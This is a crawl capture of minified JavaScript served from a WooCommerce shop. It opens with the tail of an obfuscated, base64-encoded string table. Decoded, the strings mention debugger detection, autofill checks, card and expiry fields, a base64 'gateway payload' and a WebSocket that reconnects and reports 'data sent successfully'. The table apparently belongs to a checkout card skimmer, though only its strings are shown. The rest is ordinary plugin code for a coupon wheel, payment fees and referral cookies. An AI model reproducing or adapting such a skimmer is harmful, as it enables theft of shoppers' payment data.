zPBgXezwXHEq','Ee52vLO','D1DNuM8','yxPHtfa','wufXBwW','zhnSv1y','yxv0B2zPBgW','tgjSruK','uwDYDu8','w0jmt0nlrurDiezSDxnOigfSCMvHzhKGAw4GChjVz3jLC3mSihnRAxbWAw5Nigr1CgXPy2f0zsbJywXS','yKDctMC','AwD4v2K','vK1Pt0S','Axz0wxy','zgLZCgXHEtOGBM9UztS','u2vUzgLUzYbKyxrHihDPDgHVDxqGyMXVy2TPBMCGywn0Aw9U','EK9IyvK','wvjZwu0','y3jLyxrLrwXLBwvUDa','ugz2s0e','CxrgyKy','s1DkB2K','Ahr0Chm6lY8','t2Pzv0u','EKzOsgy','x2v4CfnLCgfYyxrLu2v0Dxa','CfnlqLK','C1HzC3y','vhvZtei','C3bSAxq','D1r5zMG','vu9jvfe','BxriC2K','q1Hvtei','t3P3sNO','u1nJvxu','w0nmrufovvbDifjLBw92Aw5Nig9SzcbKDxbSAwnHDguGzM9YBsbMB3iGBwv0Ag9KoG','Aw5Zzxj0qMvMB3jL','vfHgvxa','tNnqtgC','Defmuue','EhD5sxm','BgvMDa','wvDlr2S','DMLZAwjPBgL0Eq','sLLVChi','Cxrbuhi','Bg9N','BgvMDdOGntaLoW','D21nBK4','EM1UqNa','Fcbmzw5NDgG6','zuPYvg4','A2rPqMO','C1fLweW','q1zwoG','wvvSrwO','uKLbCKS','rxjYB3iGAw4GC2nYB2XSihrYAwDNzxi6','w0jmt0nlrurDifbHEw1LBNqGzgf0ysbPBMnVBxbSzxrLlIbdyxjKoG','C1rZtNG','y29UC3rYDwn0B3i','vvDwDKS','y0XvD0W','Dhj1zq','D0TvuLK','C3jxB3u','A1H6y3O','CLvQt3K','wgDhCKy','C0DvtxC','zwXLBwvUDa','qwHrwgW','Aw5UzxjxAwr0Aa','qwPXExC','AvzQvuq','BNDewfy','AxnVBgf0zvn0EwXLCW','AMf2yxnJCMLWDdO','qxvywNa','y2HPBgrYzw4','mZyZnJHds3zbzuS','C3LXshq','yuz4Cwy','C1fpsvi','vfbdDfy','y2PuCe4','y2vUDgvY','AKTYvu4','zgf0ys1NDY1JDxn0B20TzM9YBq','D3DPB2i','BxLiuvC','rKz4t08','sMHWufG','qvzmyvO','phn0EwXL','x2D3tgLZDgvUzxjbzgrLza','zNzbtNa','B3jPz2LUywXiDg1S','B3zLCMzSB3CTEtOGyxv0BZS','r09kB3u','yuDhsKS','ugvwywO','vuHjzei','DNzTCve','qMrgteO','zM9YBuH0BwW','DvvOv20','qNnVA08','C3vIC3rYAw5N','w0LorK9Die5VihjLCgXHy2uGBw9KzsaTig1VBML0B3jPBMCGBM90ihn0yxj0zwq','EwHuy2y','B3v0zxjxAwr0Aa','yNv0Dg9Ux2nSAwnR','uuLxA3y','zxHWx21VBNrO','tfr5Bxy','vLrMtwy','w09qveLnsvPbveLptL0GqwXSigzVCM1ZigLUAMvJDgvKlcbZDg9WCgLUzYbWzxjPB2rPyYbJAgvJA3m','lNnLBgvJDc1ZzwXLy3rLzcWGlNnLBgvJDdiTC2vSzwn0Aw9Ux19Yzw5KzxjLzcWGlMnOB3nLBI1ZAw5NBguGC3bHBIWGlNzZx19ZzwXLy3rLza','qvrIB0y','ug14Efu','zgvIDwDnB2rL','igHLAwDODdOG','rw1st3C','Euz5ruq','su5qvvq','EuPNsK0','DxfPs00','phbHDgG','Dg9WoIaXmhb4oW','B25JBg9Zzq','ruvIy20','DhjPz2DLCLr5Cgu','ExH6ELe','rgf0ysbZzw50ihn1y2nLC3nMDwXSEq','sMjtBw4','wLb6v0q','EfLSz00','zvjHBxy','zgXruLe','B3buB0e','v09fA1i','v3jmD28','Awj4v1G','w0LorK9DifvZAw5Nigv4Axn0Aw5NihbHCMvUDcbHCYb3CMfWCgvYoG','Bg9JyxrPB24','weD0EM4','Dez0uMq','ugLVALG','uvrTzwO','yMvMB3jL','rwDmtMW','wgrPtLO','vvLQvgO','ywXYzwfKEv9JAgvJA2vK','D0ruzNa','zvDhte8','wwzhwKq','Bhj4rgS','r0ffu1O','DKH6z1q','B3b0Aw9UCW','wvvWExO','Dg9WoIa1mcu7','suPcD1G','uMDsz3i','Evj5swu','DgvTCeLK','rgvIDwDNzxiGzgv0zwn0zwqHierLywn0AxzHDgLUzYbZy3jPChqU','qw5Rr3i','q1PvBve','zhbgwvC','v2DKzNu','qMjSEwK','ELfkAeu','wgj6EMu','s3HuDKy','D09jCxO','zg9JDw1LBNrfBgvTzw50','tezACMC','w+kCK10Gv2vIu29JA2v0ignVBM5Ly3rPB24GB3bLBMvK','BM9UzsaHAw1WB3j0yw50','w0fvve9gsuXmienirunlxsbfCNjVCJO','wuHys2C','yM90Dg9T','vxD3ENy','txboqMq','y29UDgfPBNm','AeHjz1i','rvbYrMu','CMfUzg9T','qMHdwLe','uxfJwNa','svLUs3q','ruTVtxC','x2nSAwnRu2v0Dxa','vuz6tvu','zwDft0W','qKHKzLq','z1zmt3e','zwT4uxi','AhbhEKe','zgLZCgXHEq','sLLLrvK','w0HjrevDieHPzgLUzYbZAwjSAw5NigLUihbHCMvUDdO','zhzeBuq','sK1Ws28','sKLzwhq','CuHHywS','zuHNyu4','wfPVv1K','EgHyDKG','z2v0sxrLBq','BeLVBxa','EK5vuxa','v2vIu29JA2v0ihDPBgWGCMvJB25Uzwn0igLUiduGC2vJB25KCY4UlG','sfbhtwy','Bfb5uKW','wfzqCeS','B25LCNjVCG','BKfeBNK','rgjoAwK','B3n3quC','AgLKzgvU','D0LzBvC','zxHxD0G','AKXxweC','quPRqwq','r3fqAKe','Cfzoz3G','DuzWAfO','vM5Tvxq','C2XPy2u','tu0VwvK','z2v0q29TChv0zwrtDhLSzq','CwTXuvK','wMnkDhu','ChG7','wu5sDK4','ugf5BwvUDcbTzxrOB2qGy2HHBMDLzcb0BZO','AhfwseG','yxD5zfq','lNbHEw1LBNrFyM94lNbHEw1LBNrFBwv0Ag9Kx3DVB2nVBw1LCMnLx3bHEw1LBNrZ','q3DJwvi','zvbpC1C','Bwf0y2HLCW','BNjQBLG','z3HQrNm','FcbeAwDPDhm6','CMvTB3zLrxzLBNrmAxn0zw5LCG','z3D0EgC','otGYmZaWvMLOsfv3','z09HA08','vfDIBgC','CMvSyxrPDMuGiwLTCg9YDgfUDa','y2DtCge','rLDUs1q','y1jgBwC','zNvUy3rPB24','yxbWAw8','yuLJEuu','r2f0zxDHEsbqyxLSB2fKicHcyxnLnJqPoG','zxHWAxj5','tffjBKy','tvnhDfy','yLvQqKC','zNjVBq','CgfYzw50rwXLBwvUDa','CeTLs2W','AhDVv2O','w0LorK9DifDLyLnVy2TLDcb3AwXSigjLignSB3nLzcbPBIaZihnLy29UzhmUlI4','lNH4lxnLBgvJDc1JB250ywLUzxiSic5ZzwXLy3qYlcaUy2HVC2vUlwnVBNrHAw5LCIWGlMn1C3rVBs1ZzwXLy3qSic52C19FzhjVCgrVD24TDg9Nz2XL','ug9WDxaGDhjPz2DLCIbJBgLJA2vKlcbZAg93Aw5NihbVChvWigfUzcbZyxzPBMCGB3jPz2LUywWGywn0Aw9UoG','yM9YzgvYlxjHzgL1CZOGohb4oW','B09jquO','sNneExq','yuXwtK4','CYbKzwXHEq','DuD1yNO','yxr0CMLIDxrLCW','zufWCwy','vxLPqKe','yu1wy2W','CgLgrNC','tMzuqLq','v2nvEwu','v3nuDLu','rvLpyw8','Dgj0twi','w0LorK9DifDYyxbWAw5NidXWyxrOpIbPBNrVidXZDMC+ihrHz3m','C2nLB2S','vwvQqvK','zwjLzM0','r2rgCfi','z2v0qM91BMrPBMDdBgLLBNrszwn0','BMTbqxe','ExD0DeK','vhjPz2DLCMLUzYbHDxrVzMLSBcbMBhvZAcbHzNrLCIa','DxLVyLi','vg9Wvue','B0T4q1O','zgL2','rhjbsey','r3znrMy','DgjRA0i','yK5HD28','thLpAxm','t0nlz1a','ChnUC2O','rxnABK4','tMvkB1G','C3rVCfbYB3bHz2f0Aw9U','x3zHBgLKyxrPB25tzxr1Ca','v0T3y2C','C2nYB2XS','EhH2D3G','zurNrwW','w0fvve9gsuXmxsbdAgvJAYbHBhjLywr5igLUihbYB2DYzxnZlcbZA2LWCgLUzYbKDxbSAwnHDguGy2fSBa','y2fSBa','yKP3sKq','yNv0Dg9Uu2vSzwn0B3i','thzXwhC','DhjHy2u','BNn0EMC','ANHKELC','B01er1m','uKLhCvi','sMn0rfe','y3zLCMy','C2T2CNi','Cg9ZAxrPB246igzPEgvKoW','yM90Dg9ToIa1ChG7','zNzuzui','u3nAuKK','ywnzuLG','C1v5D0m','v0H6Ceq','EfnMrLa','C2vWyxjHDgvfEhbgAwvSzhm','vNzyvMe','Aw1N','q1zwigLZigvTChr5lcbIDxqGy29UDgLUDwLUzYb3AxrOihnLBMqGkenwvIbPCYbVChrPB25HBcK','zMTzDvu','w0jmt0nlrurDienYAxrPy2fSihbHEw1LBNqGzMLLBgrZicHJyxjKlcbLEhaPigfYzsbLBxb0Eq','DMDpAKC','CLrszNu','BgP5vM4','DhfhwNC','vfzdrfq','Eg1jDwu','C2v0qxr0CMLIDxrL','t3rZtuC','q0zjDfa','v2z5s1O','DeLZzvu','vwTOCxa','uvHPs1u'];_0x5502=function(){return _0x2de7cf;};return _0x5502();}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/couponwheel/assets/nitro-min-0c3ba763e3b3f971d598aa15192b784b.couponwheel.js
body_size: 2642
content:
if(typeof window.couponwheel_AnimFrame=="undefined"){window.couponwheel_AnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(){}}()}function couponwheel(e){this.wheel_hash=e.wheel_hash;this.wheel_dom=e.wheel_dom;this.timed_trigger=e.timed_trigger;this.exit_trigger=e.exit_trigger;this.show_popup_after=e.show_popup_after;this.preview_key=e.preview_key;this.recaptcha_sitekey=e.recaptcha_sitekey;this.require_recaptcha=e.require_recaptcha;this.prevent_triggers_on_mobile=e.prevent_triggers_on_mobile;this.kiosk_mode=e.kiosk_mode;this.confirm_close_text=e.confirm_close_text;this.custom_on_show_popup=e.custom_on_show_popup;this.on_win_url="";this.on_win_url_target_blank=false;this.recaptcha_rendered=false;this.exit_triggered=false;this.can_show=true;this.can_close=true;this.reload_page=false;this.window_scroll_value=0;this.stage=1;this.wheel_slice_number=0;this.render_recaptcha=function(){grecaptcha.render("couponwheel"+this.wheel_hash+"_recaptcha",{"sitekey":this.recaptcha_sitekey});this.recaptcha_rendered=true};this.ios_input_workaround_enable=function(){if(this.is_ios()===false)return;this.window_scroll_value=jQuery(window).scrollTop();jQuery(window).scrollTop(0);jQuery(".couponwheel_popup").css({"position":"absolute",top:0});jQuery("body").addClass("couponwheel_ios_stop_scrolling")};this.ios_input_workaround_disable=function(){if(this.is_ios()===false)return;jQuery("body").removeClass("couponwheel_ios_stop_scrolling");jQuery(window).scrollTop(this.window_scroll_value)};this.is_ios=function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent))return true;return false};this.is_embed=function(){var e=jQuery(this.wheel_dom).parent()[0].className.indexOf("couponwheel_embed");if(e!==-1)return true;return false};this.show_popup=function(e){if(typeof e=="undefined"){e=true}if(this.can_show===false)return;if(e&&this.exit_triggered)return;this.exit_triggered=true;this.can_show=false;if(this.require_recaptcha&&this.recaptcha_rendered===false)this.render_recaptcha();if(!this.is_embed())this.ios_input_workaround_enable();jQuery(this.wheel_dom).css("pointer-events","auto");jQuery(this.wheel_dom+" .couponwheel_popup").show();if(!this.is_embed()){jQuery(this.wheel_dom+" .couponwheel_popup_shadow").show();jQuery(this.wheel_dom+" .couponwheel_popup").css({"left":"-100%"});jQuery(this.wheel_dom+" .couponwheel_popup").animate({left:"0px"},500,"easeOutExpo")}jQuery.ajax({url:couponwheel_ajaxurl,type:"POST",data:{action:"couponwheel_event",code:"show_popup",wheel_hash:this.wheel_hash,preview_key:this.preview_key}});this.custom_on_show_popup()};this.close_popup=function(){if(this.can_close===false)return;this.can_close=false;jQuery(this.wheel_dom).css("pointer-events","none");jQuery(this.wheel_dom+" .couponwheel_popup").css({"left":"0%"});jQuery(this.wheel_dom+" .couponwheel_popup").animate({left:"-100%"},600,"easeInExpo",(function(){jQuery(this.wheel_dom+" .couponwheel_popup_shadow").hide();jQuery(this.wheel_dom+" .couponwheel_popup").hide();this.can_close=true;this.can_show=true;if(this.kiosk_mode){this.reset_popup();return}if(this.reload_page)location.reload();this.ios_input_workaround_disable();window.couponwheel_notice.reload()}).bind(this))};this.reset_popup=function(){var e=this.is_embed();jQuery(this.wheel_dom).remove();window["couponwheel"+this.wheel_hash]=undefined;window.couponwheel_manual_trigger(this.wheel_hash,e)};this.hide_popup=function(){jQuery(this.wheel_dom+" .couponwheel_popup_shadow").hide();jQuery(this.wheel_dom+" .couponwheel_popup").hide()};this.go_to_stage2=function(){jQuery(this.wheel_dom+" .couponwheel_form_stage1").hide();jQuery(this.wheel_dom+" .couponwheel_form_stage2").removeClass("couponwheel_hidden");jQuery(this.wheel_dom+" .couponwheel_form_stage2").addClass("couponwheel_effects_animated couponwheel_effects_bounceIn");setTimeout((function(){jQuery(this.wheel_dom+" .couponwheel_popup").animate({"scrollTop":jQuery(this.wheel_dom+" .couponwheel_form_stage2").offset().top},650,"swing")}).bind(this),1e3);this.can_close=true;this.stage=2};this.submit_form_done=function(e){jQuery(this.wheel_dom+" .couponwheel_ajax_loader").hide();if(e.hide_popup===true){this.hide_popup();return}if(e.error_code=="form_error"){this.can_close=true;jQuery(this.wheel_dom+" .couponwheel_popup_form_error_text").html(e.error_msg);jQuery(this.wheel_dom+" .couponwheel_form_stage1 *").attr("disabled",false);return}if(e.success){jQuery(this.wheel_dom+" .couponwheel_popup").animate({"scrollTop":jQuery(this.wheel_dom+" .couponwheel_wheel_crop").offset().top},650,"swing");jQuery(this.wheel_dom+" .couponwheel_form_stage2 .couponwheel_popup_heading_text").html(e.stage2_heading_text);jQuery(this.wheel_dom+" .couponwheel_form_stage2 .couponwheel_popup_main_text").html(e.stage2_main_text);this.start_wheel_animation(e.wheel_deg_end,e.wheel_time_end);this.wheel_slice_number=e.wheel_slice_number;this.reload_page=e.reload_page;if(e.notice!==false)localStorage.setItem("couponwheel_notice",e.notice);if(typeof e.on_win_url!="undefined")this.on_win_url=e.on_win_url;if(typeof e.on_win_url_target_blank!="undefined")this.on_win_url_target_blank=e.on_win_url_target_blank;return}this.can_close=true};this.submit_form=function(e){jQuery(this.wheel_dom+" .couponwheel_ajax_loader").show();jQuery(this.wheel_dom+" .couponwheel_form_stage1 *").attr("disabled",true);jQuery(this.wheel_dom+" .couponwheel_popup_form_error_text").html("");jQuery.ajax({url:couponwheel_ajaxurl,type:"POST",data:{action:"couponwheel_wheel_run",form_data:e,preview_key:this.preview_key},context:this}).done(function(e){this.submit_form_done(jQuery.parseJSON(e))})};this.start_wheel_animation=function(e,o){this.wheel_deg_end=e;this.wheel_time_end=o;this.wheel_time=0;this.wheel_deg=0;var t=this;this.animation_start_time=null;couponwheel_AnimFrame(t.animate.bind(t))};this.wheel_time=0;this.wheel_deg=0;this.wheel_deg_end=0;this.wheel_time_end=0;this.wheel_deg_ease=0;this.animation_start_time=null;this.wheel_ease=function(e){return 1-Math.pow(1-e,5)};this.marker_ease=function(e){var o=-Math.pow(1-e*2,2)+1;if(o<0)o=0;return o};this.animate=function(e){if(!this.animation_start_time)this.animation_start_time=e;this.wheel_time=e-this.animation_start_time;if(this.wheel_time>this.wheel_time_end)this.wheel_time=this.wheel_time_end;this.wheel_deg_ease=this.wheel_ease(this.wheel_deg_end/this.wheel_time_end*this.wheel_time/this.wheel_deg_end);this.wheel_deg=this.wheel_deg_ease*this.wheel_deg_end;if(this.wheel_deg_ease>.99){jQuery(this.wheel_dom+" .couponwheel_marker").css({"transform":"translateY(-50%) rotate3d(0,0,1,0deg)","-webkit-transform":"translateY(-50%) rotate3d(0,0,1,0deg)"})}var o=this.wheel_deg-Math.floor(this.wheel_deg/360)*360;var t;for(t=1;t<=12;t++){if(o>=t*30-18&&o<=t*30){var i=.2;if(this.wheel_deg_ease>i)i=this.wheel_deg_ease;var n=this.marker_ease(-(t*30-18-o)/10)*(30*i);jQuery(this.wheel_dom+" .couponwheel_marker").css({"transform":"translateY(-50%)  rotate3d(0,0,1,"+(0-n)+"deg)","-webkit-transform":"translateY(-50%)  rotate3d(0,0,1,"+(0-n)+"deg)"})}}jQuery(this.wheel_dom+" .couponwheel_wheel").css({"transform":"rotate3d(0,0,1,"+this.wheel_deg+"deg)","-webkit-transform":"rotate3d(0,0,1,"+this.wheel_deg+"deg)"});var h=this.wheel_deg_end-this.wheel_deg;if(1>h&&this.stage==1)this.go_to_stage2();if(e-this.animation_start_time>this.wheel_time_end)return;this.last_wheel_deg=this.wheel_deg;couponwheel_AnimFrame(this.animate.bind(this))};jQuery(this.wheel_dom+" .couponwheel_stage1_submit_btn").attr("disabled",false);jQuery(this.wheel_dom+" .couponwheel_stage2_continue_btn").click((function(){if(this.on_win_url.length>0){if(this.on_win_url_target_blank===true){window.open(this.on_win_url)}else{window.location=this.on_win_url;return}}this.close_popup()}).bind(this));jQuery(this.wheel_dom+" .couponwheel_spin_again_btn").click((function(){this.kiosk_mode=true;this.close_popup()}).bind(this));jQuery(this.wheel_dom+" .couponwheel_popup_close_btn").click((function(){this.close_popup()}).bind(this));jQuery(this.wheel_dom+" .couponwheel_popup_shadow").click((function(){if(this.confirm_close_text.length===0){this.close_popup();return}if(confirm(this.confirm_close_text+"?")==true){this.close_popup()}}).bind(this));jQuery(this.wheel_dom+" .couponwheel_form_stage1").on("submit",(function(e){e.preventDefault();this.can_close=false;this.submit_form(jQuery(this.wheel_dom+" .couponwheel_form_stage1").serialize())}).bind(this));var o=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent);if(typeof this.prevent_triggers_on_mobile=="undefined")this.prevent_triggers_on_mobile=false;if((o&&this.prevent_triggers_on_mobile)===false){if(this.timed_trigger){new couponwheel_DialogTrigger((function(){this.show_popup()}).bind(this),{trigger:"timeout",timeout:this.show_popup_after*1e3})}if(this.exit_trigger){new couponwheel_DialogTrigger((function(){this.show_popup()}).bind(this),{trigger:"exitIntent"});new couponwheel_DialogTrigger((function(){this.show_popup()}).bind(this),{trigger:"scrollUp",percent:10,scrollInterval:150})}}}function couponwheel_manual_trigger(e,o){if(typeof o=="undefined")o=false;if(jQuery("#couponwheel"+e).length==0){jQuery.ajax({url:couponwheel_ajaxurl,type:"POST",data:{action:"couponwheel_load_popups",wheel_hash:e},context:this}).done(function(t){if(o){couponwheel_append_wheel_to_document(t,".couponwheel_embed_"+e)}else{couponwheel_append_wheel_to_document(t)}if(typeof window["couponwheel"+e]!="undefined"){window["couponwheel"+e].show_popup(0)}else{console.log("Coupon Wheel with hash "+e+" does not exist or is not LIVE")}})}else{window["couponwheel"+e].show_popup(0)}}function couponwheel_append_wheel_to_document(e,o){if(typeof o=="undefined")o=document.body;jQuery.each(jQuery(e),function(e,t){var i=jQuery(t).data("item");if(jQuery("#couponwheel"+i).length==0){jQuery(o).append(t.innerHTML)}})}window.addEventListener("load",function(){jQuery('[class*="couponwheel_css_trigger_"]').click(function(e){e.preventDefault();e.currentTarget.classList.forEach(e=>{if(e.indexOf("couponwheel_css_trigger_")===0)couponwheel_manual_trigger(e.split("_")[3])})});if(typeof window.couponwheel_embed!="undefined")return;jQuery.ajax({url:couponwheel_ajaxurl,type:"POST",data:{action:"couponwheel_load_popups",page_id:couponwheel_page_id,post_is_single:couponwheel_post_is_single,locale:couponwheel_locale,order_received:couponwheel_order_received},context:this}).done(function(e){couponwheel_append_wheel_to_document(e)})});couponwheel_notice=function(){this.interval=0;this.reload=function(){var e=localStorage.getItem("couponwheel_notice");if(e!==null&&e.length!==0){jQuery("#couponwheel_notice").empty();try{jQuery("#couponwheel_notice").append(e)}catch(e){window.couponwheel_notice.clear()}return}};this.clear=function(){jQuery("#couponwheel_notice_content").hide();clearInterval(window.couponwheel_notice.interval);localStorage.removeItem("couponwheel_notice")};this.start=function(e,o,t,i){if(typeof t=="undefined")t=0;if(typeof i=="undefined")i="days";function n(e){var o=Math.floor(e/86400);var t=Math.floor(e%86400/3600);var n=Math.floor(e%3600/60);var h=Math.floor(e%3600%60);if(o>0)return Math.floor(o)+" "+i;if(t>0)return Math.floor(t)+couponwheel_notice_translations.h+" "+Math.floor(n)+couponwheel_notice_translations.m+" "+Math.floor(h)+couponwheel_notice_translations.s;return Math.floor(n)+couponwheel_notice_translations.m+" "+Math.floor(h)+couponwheel_notice_translations.s}function h(){var e=t-Math.floor(Date.now()/1e3);jQuery("#couponwheel_notice_timer").html(n(e));if(e<0){window.couponwheel_notice.clear()}}var _=e;_=_.replace("{couponcode}","<strong>"+o.couponcode_raw+"</strong>");jQuery.each(o,function(e,o){_=_.replace("{"+e+"}",o)});_=_.replace("{timer}",'<strong id="couponwheel_notice_timer">{timer}</strong>');jQuery("#couponwheel_notice_content > span").html(_);h();clearInterval(window.couponwheel_notice.interval);window.couponwheel_notice.interval=setInterval(function(){h()},1e3)}};window.couponwheel_notice=new couponwheel_notice;

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.wc_additional_fees.js
body_size: 616
content:
jQuery(function(e){if(e("body").hasClass("woocommerce-order-pay")){const d=e("#add_fee_info_pay");if(d.length>0){var a=d.attr("add_fee_paymethod");var t=e("#payment").find("input[name='payment_method']:checked").attr("value");if(a!==t){e(".payment_methods input[name='payment_method'][value='"+a+"']").attr("checked",true)}var r=d.attr("add_fee_fixed_gateway");if(r==="yes"){e("body").find("form#order_review .payment_methods li").each(function(){var a=e(this).find("input.input-radio");if(a.length>0&&!a.is(":checked")){e(this).remove()}return})}e(".payment_methods input.input-radio").on("change",function(){e("#addfeeerror").remove();var a=".woocommerce";e(a).block({message:null,overlayCSS:{background:"#fff url("+add_fee_vars.add_fee_loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});var t={action:d.attr("add_fee_action"),add_fee_order:d.attr("add_fee_order"),add_fee_pay:d.attr("add_fee_pay"),add_fee_paymethod:e(this).attr("value"),add_fee_key:d.attr("add_fee_key"),add_fee_nonce:add_fee_vars.add_fee_nonce};e.ajax({type:"POST",url:add_fee_vars.add_fee_ajaxurl,dataType:"json",cache:false,data:t,success:function(a,t,r){if(a.success){if(a.recalc){e(".shop_table").replaceWith(a.message);e("#payment .form-row").show()}}else{e("#payment .form-row").hide();alert(a.alert);e("#order_review").before(a.message)};},error:function(a){e("#payment .form-row").hide();alert(add_fee_vars.alert_ajax_error)},complete:function(t){e(a).unblock()}})});setTimeout(function(){e("#payment").find("input[name='payment_method']:checked").trigger("change")},100);return false}}var d=null;var o=false;e(".woocommerce").on("change",".payment_methods .input-radio",function(){if(o){return}d=e(this).attr("id");e("body").trigger("update_checkout")});e(document.body).on("updated_checkout",function(){if(d===null){return}var a=e(".payment_methods .input-radio:checked");if(d===a.attr("id")){return}o=true;e(".payment_methods #"+d).prop("checked",true);o=false;d=null})});

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/nitro-min-f71b07265a8b3159e8c689f5518bffdf.automatewoo-referrals.min.js
body_size: 282
content:
jQuery(document).ready((function(e){const o=automatewooReferralsLocalizeScript;if(e("a.js-automatewoo-open-share-box").on("click",(function(o){var t;o.preventDefault(),t=e(this).attr("href"),window.open(t,"automatewoo_social_share","titlebar=no,toolbar=no,height=300,width=550,resizable=yes,status=no")})),o.is_link_based){const e=function(){const e=[],o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&");for(let t=0;t<o.length;t++){const i=o[t].split("=");e.push(i[0]);const n=void 0===i[1]?0:1,a=i[n].indexOf("#");i[n]=i[n].substring(0,-1!==a?a:i[n].length),e[i[0]]=i[n]}return e}()[o.link_param];void 0!==e&&Cookies.set("aw_referral_key",e,{expires:parseInt(o.cookie_expires,10),path:"/"})}}));
//# disabledSourceMappingURL=automatewoo-referrals.min.js.map